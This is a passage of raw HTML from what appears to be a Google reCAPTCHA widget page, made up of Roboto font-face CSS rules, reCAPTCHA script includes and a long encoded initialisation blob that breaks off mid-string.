  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="DI8RAcQhBbKPhqxZeLIaOg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="DI8RAcQhBbKPhqxZeLIaOg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="DI8RAcQhBbKPhqxZeLIaOg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22bFdqTV7ChlDCjhjCocKfwoLDi8ORO8OrUMOHwokHP8KFwpBLw7dRwoBOwoFOO8Ozw6TCtiHClMKMf3cXBsKhwpbDtCdDwoNgccK3AsOnWxjCgXRyFFPCugtLw5YUSsKwE8KDw53Dp23ClTDDqsK7ecOTwoTCpW/CjkLCsEPCrSRaKsKmwrHCnCU/wq9fw6zCp2NADXo0BA05wqjDozbDvMOZSh7Cm8OqWBd3woY9wqNOwrtgwr3Dj3gJw7LDuR/Cn8OvHn/CsC4wwqbClDgEA0TCrBgEcMOEZGLCgHEXw4TDqsKkwpAndVbCm2cLM8KaP8OvwoTDlSDCuFDDsMOmRMKcw7DCscO7w7VfMR/[base64]/CmD3Dmlpuw5pRI8K+w73Dn8OSw4VTWMOnw63CuULCnnguQ2Q9w7FnAlDCvsK9w7FzIihIdVsdwptww5wAAcKRNi9Vwo0ow7tiVxDDvMOxwpdvw4TDjk50XsOrQX1/SsOAw6/DvsOuAMKdGcOzcsKaw60bH0xOwoJGG3HCnTrCrcKhw641wrcqwqsuIU7CpsKpdxYzwpjDmsKCwokjwpfDjsOHw61HbQ4Xw4gCw5LCmMKXasOBwqNhccK8w4ZhOcOIw7hgLj3Cvn/Cuy7CocK4S8O5w5jDgSx2w7IXw40+wq9Cw61Mw6d2wqUHwojCgQDCgjXCigDCjlBiwotxSsKKwoJkEwJdER04w5NtwoslwrHCn3RAcsK0T8KOQ8OXw5LDm2RPLsOywrvCtsKfw4rCi8K9w6PDuWFQwr0vDgbCqMKVw7JJOsKgQWVPwqg5ZcOHwoHClmsuwp/CvWnDocOgw6kZKRnDmMKxwpwqWjnDn8OgGsOEdMO/[base64]/Yx0Kwr1lGh7CisOlIcKfwqUEa8Kvw6krw4nDnMKsw5vDl8OdwofCpcKURGfCtT8vwqfDpgXCuUXCqMKiCcOBw6RuLsKlw49rfsOyw5ptckEew4hHwpLCtcK8w6XDkcOLXhwkf8K2wonClV/CuMOnbMK4wrbDgMOXw5PCpx3DkMOYwrh/PsOZIlYlLsOkN3DDvHM+f8OZM8KPwp5rJcOKw5/CjF0kcW8zw6AdwqHDpcOhwrnClcKUYC9qEcKrw5Arwr3CuG9/I8KNwr/CjcORNB1/JsOEw6lWwr/CoMKRfmLDq2nCjsKSw4RYw5fCmMKkcMKZGzHCrsO4LmbCv8OgwpvCh8Kgwo9Cw7XCssKnUsKuTcKlZVXDq8OoWMKLwo40cgprw7/DnsOjPVMFE8Ozw64+wrHCjcO/DsOaw4U7w6YxVBUQwoF8w7BOAh55w7YNwr7CkcK2wrLCmsOAFRbCvmHDncOnw7sdwrsKwqkSw4Y3w4pdwovDqsOjMsKKR8OCSEwfwofDucKbw53CisOAwqEkw4HCkMO+EQ0eAsKuEcObMWIrwrfDtcOaAMOSfhc4w4/Cj3nCvV5He8KYYwF7wqjCncKpw4vDqX9fwocvwp3DtFTCqQLChcOAwrbDgztvZMKHworCrVXCpRI9w4p7wr/[base64]/w49Lf8OgGjLCpcKGwpXCr3HChnk5wr1xFioMN256wo1ew5DCrXpLHMK+wopXcMKkw4/Ci8O0wqbCrC9OwqJ2w64Ow78xUQDDng0+fcKqwo7DpDvDmwE4VVnCqMOPFcObw5zDvnXCq1dTw4MLwpHCkzjDsA/Cv8KGFMOiwrodOQDCtcODCMKbSsKoWcOCfsOfPcKbw4vCgXd4w6lTVnYJwqV5wqc2NXM1AsKgDcOmw77Di8KaFHjCijBxRjbDoAbCkH/ChMK8TsK8e2XDsSJtYcK/wpfDr8Kiw5AdfGBJwpY0eCLCqkhnwr1Iw5tGworCimrDrsOfwovDvU3DgV5gwrDDpMKRV8OMKkrDlcKLw4I7wp/CmkIke8K1MsK3wro3w7YLwpk/LcKsYgE9wpvDgcKBw6zCvW/DvMKUwqkMw64QS3MKw7EdAntkVcK7wqfDtgHClsOWGMOZwqx3wo7DnzR5wpnDo8KmwqduMsO4TcKJwrxFw7PDo8KHL8KZBi4qw58vwrjCucOlEsOLwrHCv8KMwrPDlDBXMMKww5Y8RABRwo3CmD/DmxjCgMKXWGLCugzCrsKNIR9rUi8qRcKGw4FfwrVWEyXDh0RXwo/Cli5GwobCqBfDhcOpQS5qwqgxI1cWw4xKasKjTcK1w4pAN8OnLA/[base64]/CqQFWwpdeV8K6KWTCpTHCjcK7H8K/w7vDnVDDjwXDoi5SMsKtw6jCgEhbXAPChcKvKcK9w6Iuw61nw6TCn8KAMH0YDnx3NMKLeMOtJsOsT8ONUis8LQFkwpsvecKYf8KvZcO+wonDu8OEw7puwo/Cugkww6gFw57CmcKMZcOUCn9tw5vCmRpZJkdCQFE1w4UcQsORw6PDoRbDm1HCtGEnccOEI8K/[base64]/WRtwJhtQaMOdw5R2O2fCk8KWw4bDhsORw7TDuk7DisK6w4fDocOww7MgYFbCvUsew5DDtcOsP8Oxw5nDgT/Cn34tw50Mw4VHbcO8wpDChsO9RQVCKiPCnWhcwqrDjMK5w7t5YUjDiUh/w4ZYbcOawrDClkU1w7xQe8OOwpkEwp90aiNUw5cMLRcyBjPCi8Oww6c5w43CmHdqGcKiSsKawqRAWh3CgQszw7ovHcOfwrBQRB/DiMOcw4M/TW0WwpjCnVUxBn0Dwp4+UcK6dsOjOmV7cMOhPH3Du0zCvn0IQQoff8OOw6XCjW9Vw7kBPlh3wrpTchzCpBvCvMOmUnNib8OQO8OJwqUGwojDo8OzcWZgwp/Cm2wqwp1dG8OadBkbVQ4odcOxw4HDh8Obw5rCiMOow6NYwodAZBnDv8K7SUbCjSxrwqJmIsKHwrvDicKNw4PDjsO3wpMJwpUdw5TDm8KFdMKHwpTDpQ9/[base64]/Co8O2w5vCgsKFcx7DtcKBwp7ChR42w6kdwqTDkxrDllzDtMOrw6/DvXBcRFILwr1sDCrDglzCmlFAKQxrCcKsccKrwpXCnjk5NgjCgMKLw5/[base64]/DpcOyJcKmw7Fgw6LChcOFwpoDw6hDd24sw5nDicKNPsOAw5kbwoTDm3/[base64]/w4ZFwr3DhMOyeTJcfMKaMEd8FcOpDibCoQdPwpHDtFkywp3CmkvCqxUzwoEpw7HDlcO5w5TClCNkW8OxRsKZTQldQBXDhwzChsKHwp7DvxVJw7TDlMKUKcKYKMOUdcKGwq/CjULChsOYw41Nw6ZnwpnCnA7CjBg8OcOAw7jCtcKIwqQZSsOYwr/Cu8OEaxXDszXDkSfDuXMRdw3Dq8OKwo1ZBEfDnllbbVscwqFDw5nChBR9QsOzw4JFJ8OhYmBww40AacOKw5M+wpULG3xcEcO6wqVYJ3PDksKeV8Kfw7t5LcObwqk2SXvDi1/CsRnDlQvDmzZ5w6w1H8OMwpghw6A0RUPDlcO7UsKLwqfDs1vDlSJGw53Ct2bDkHfDucOgw5LCs2kJcVnCqsOWwoNCw4hZMsK5GXLCkMK7wrTDoCUELU3Du8ODwq14LGrDssOGwoUMwq3CuMODfngnS8KWw7tKwp/DrMORDcKMw57CnMKZw4lGW3lRwpLCjDHCtcKWwrTCkcO4HcO4wpDCmxJaw57CkXg+w53CvXk3wokhwqTDnWMcwrU7w4/CrMOIYRnDh2LCh2vChikZw6DDulDDoBbDiUvCt8Oiw7HDswUNdcO5w4zCmAFAw7XDtR/CngvDjcKaXMK/[base64]/[base64]/R8KPw5fDlApwbsKHSFbDrMO5w5bClMKowoTDh8O/wo7DvkTDi8O6LsK7wqkXw7XCrynCi1nDvWtdwoRTX8KhC0XDg8Kzw6ByXcK+AxzCvg4Tw7LDqsOEEMKKwoxzJMK+wrpeXMObw6wyKMOdM8O6QzlswpTDuzPDrsOIc8KiwrvCvcOKwp1rw4fCvVXCj8O3w4zCk1bDosO0wq5ow4TDkBNYw6NlJXfDoMK+woHCqykOWcO/XcK3ADNWDmrDh8K5w6LCocK0w69Two/[base64]/f0gkwqZzw707w7LCjndew6vCocO7wpgpAsOFwp/Cuhs3wrAhSF/[base64]/[base64]/CtsK/wph7wrfDh0wmw7rCpjZ9OsKFaMKFdEnDqG7Dv8OoGMKEwq7DgcOfAcKiQsKMNQESw5t8wqTDlhhkX8OFwoU/[base64]/w4PDnirClhXCosO2w5IMDw85w7VGF8KueMKGw6/DlHnCswjCmBzDk8OywovDlcK/UMOWJsOow49FwpUFN3hWZMOdT8OewpYRcWljLE8iZMKqPVJ6V1LDgsKNwoIowqYEFDfDvcOEf8KEDcKkw6bDjsKoEipzw6nCiBEGwpdSHMKfdcKhwp7Dtm3CisK1R8KCwpJsdS3DhcKZw7hvw4c3w4rCvMO3EMK8UAFsTsKBw7nCusOxwoIYcMO/w4nCvsKFZXZPSsKKw4EQw6M6T8O4wokJwosKAsOCwpxYw5B4FcKZw7w5woLDqHPDqn7CmcO0w7c7wrvCjHvDkFMtV8Ovw5FGwrvCgsKMw5XCgmXCnMKvw6JgRBHCuMOcw7TCmw3DqsO7wq/DjT7CjcK3WMOReW8tClzDkUbDr8KacsOeH8KeY39dTig+wp4fw7/Cs8KBMcOxUcKxw5dkeQRPwo9QDQLDkxt7M17CtBnCgsK4wr3DgcK/w58CInLCjsKrwrDDhTo5w7wpJMK4w5XDrhXCsycXGcOfw50aP0AyVsKrcsKHMW3DkAHDmEUyw4LCjyNcw6HDjF1Dw5/DiU0BThgzFXfCgsKHFzB2csKSYQsEwoN7LyJ6XVN6CiE5w6zDnsKKwqHDpVTDmStuwqQdw7rCvnfCk8Ouw4gJAAI8JMOzw4XDpXJJwozCs8OCYlbDnsOzOcORw7Q7w4/CsjkYEjp1eBzCsB9hFMOdw5B6w4Z6wpJzwrnCs8OAw591XFEZD8K/wpFtNcKjIsOZLCvCpXYew7/DhnzDosOrCXTCpMK7w5jDt0k/[base64]/w7nDjMO0SMKDwpXDgjlNUG/[base64]/fQgfwrnCpsK9w6fDtMOhNcObYMKoJlxGw7ElwqvCoQlhRMOAFwfCmWfCiMK0M27ClsKiFsO9RARvDsOnD8O7GF7ChTRdwrggwqwVaMOiwpnCocK+w5/ClMOpw7AWwq1Aw7LCq1vCucO6wrDCtwXClsOEwq0rP8O2MiHCiMKMPcOqccOXwojDuRfCucKPZcKVBBoKw63DtMKQw5cSH8Kyw5bCug3DpcKlPcKbw7oow7LCsMOXwp/[base64]/ChDwew7XDjxQWw5XDuxnDuwUNw41aQMOBFsOtwrsQdUrDpjAJdsKrJmvCh8KYwpZCwp5Kw58gwp/DvMKUw7bCmh/DuWxHJMO8X2RQRxDDpmx7wr7CmgTCj8OwERUJw6ggA29/[base64]/DgMO9w6bDo2t0acKnw4bCrmdewprDpsO8RsO9Vz/ChRfDi2HChsKDVwXDmMO1d8ODw6R4SxAQdw/Dh8OjejTDiGskLBJwAw/Cp1XDk8OyF8K5esOQXT3DsmvClj3DlwhywoAqGsKVRsO1w6/ClmcSFEXCm8K1awkAw7Njwoc1w7UnYhUuwrA+DFXCugrCsktNw5zCm8KwwplLw5HCsMOhIFYKV8K5UMOPwrtKacOPw4YcJS47w7HCvzYrTcOXVcK/IMOowoEXTcKtw5HCvHohGhMsV8O6GcKPw6wNNhbDpVEiMMOkwpPDikHDuxV8wqPDt1nCl8Odw4bDvAs/eFxbDsOQwrlOI8OOwrzDpcKvwrnDuzUZw7xvWWd2H8Otw5XCiHE9I8KTwr/[base64]/DsQDDilp2EMKzTcOrMU19PsKwecOmwrAyGMO2WlPDosKcw7XDusK8d0nDnlQoYcORNh3DtsOww5Ykw5RdIS8pasK7KcKbw5/[base64]/[base64]/[base64]/[base64]/w7dJaMKMVcKoXMOecjcKOEZnJyLDmDzDscK/[base64]/[base64]/DmT/DkWNbwoZRwolQwq3CsTvDt8KABifCr8O1KBDCvG3Dsh4vw7LDjSkGwq0Xw5nCtxogwrUhSsKPWcKpwqrDmWYEwqbCqMKYeMOow4Yuw7U8wqPCjB0hBWXCgTXCuMKWw5zCrHHCt3wyeV8+OMOxw7Jcw5jDtMOqwr3Du2HDuAISwrdESsKaw6vCnMKiw4TDvkY/[base64]/wrURw7zDnMOUIVHDt0lYw4PClsODbibChjTCiMKDRMKqBDfDmMKuR8OlBRAywowjD8KJeno3wqUqbh4owrYKwpNMGsOSIMO3w7gaWkDDlQfCtDcyw6HDmsKAwqgVTMKWw5HCtzHDlwnCkWBAFMKrw4nCgRjCpcOZHMKXOMKiw4sRw7tUeGN3Cn/DksO8OjfDi8OfwrDCpMOMZ1I5f8Omw6AKwonColhAZR4SwrQfw6U7DU95d8O7w4hLX0/CjEXCqjcawojDi8Kqw6EMwqnDmwxNw4LCocKjZsOpLWE8SQwqw7DCqwvDt19ceT7Dl8OkT8Kfw5gtwptYPsOPwrfDmwbDlTNUw5UzWMOFQMO2w6zCqUhIwokkd07DscKsw7HDvW3DvcOqwoB5w54SM3/CrXcZX3bCvFPCtMK6K8OQdMKdwrLDo8OewpF2LsOkwqBKfWTDrsK7JCPCsz1cC2LDjcOCw6PDqsOXwqVawr/[base64]/[base64]/CrHZNw4rCiMKXwotfw4zCkVXDg8KdAnQXN1IwZhthBMO8wo/Dr0dESsKiw5I8KsOHaG7Cn8KbwpvCrsO9w68bOl15UmgADB5yb8K9w5QKGlrCqcODNsKpw4EHeQrDjS/CmgDCk8KrwobChEFbBA0iw5FYdi7Dn1ptwqIjGMKqwrbCgUTCvsOdw45rwrvCv8KfQsK0PH3CgsOgwo3DmsOtUMOLw6LCkcK8woICwps6wpJvwr/[base64]/Ci8OlZmZILsKVw48vwpgEw6LDmsKsIUvDii5ve8Oldj7CgcKsfRjCsMOfM8Ouw7sJwrzChQjDtn3DhD7ClFnDgE/DlsKwbUIIwpwpw4wKKsOFScOIAX5PBEnDmDnDqSfDnUbDj2jDjMKywqlQwqHDvsKeE0rDoALCusKDZwjCqEPCssKdw5AHGsK5P00fw7PDlWTCkzTDnMKxHcORwpfDoG8YeCTCgA/DiyXCvXc2J23Ci8OHw5wZw6TDk8OoeyvCsgpCEk/Dk8OCwpzDlhHDpMOHEFHCk8OXDGJWw6ZNw5DDpMOMbEDDssO6NAgbQMKkPS/DkRrDrMK3IG3CsG5uAcKJw7zChcK7cMKRw7DCtBpUwphuwqxKHCjCjsKjA8OxwrR0AE85KHFgf8KaCgUeDw/DhGRyACIiwrrCrzfDkcOCw7TDnsKXw5s9IB3CsMKww6cXfA3DnMOyTDdLw5Medm8YP8O7w7vCqMKRwoRvwqoeT3vDhUVoIsOfw49CScOxw59BwoZZVsK8wpYqOwcyw5ZgSMKHwpd/wrPChcObKg/Ci8OTXCkLwrphw7tdcRXCnsOtN3XDlw45FhIMJQQGwo0xTxDDug3DrMKWDig0J8KzOsOSwrx5XlbDhXDCqHQdw4YHdVbDksO9wpvDuRLDtcOWdMOgw60BMTZMKD3DrydAwpfDpMOVGR/DhsK/diAnJ8OCw53Dh8Khw73CpADCqcOMB3rCnMKuw6Qwwr7CjD3CtMOEIcONw4ogYUFJworChzh1bQPDoD8kQDBUw7oLw43DtMOTw40oCT8/bT0/w5TDqR/CtHgaK8KWFHXDgsKqdjTDpkTDjMKyHDJBV8K+w5jDuhk5w5zCiMOzVcKXwqXCk8OfwqB2w7zCsMOxYBDCtGxkwp/[base64]/YVBpBDUfw4gSFl3CosOhVcK2wpXDmibDh8OQBcOOfXdDwrDDkcKvQwMvwr0Nb8KWw5XCrVDDnsKKVVfCkcKTw7LDvMOew50VwrLCvcOsSUQQw4TCkErCmjzComApQjocb1k0wr3CvcOSwqYJw6zCqsK5dmnDoMKRWx7Dr1DDhQPDhCBPw6g/w6zCsA1uw4XCtkFDFEnChAo5XlXDmjQNw4XCn8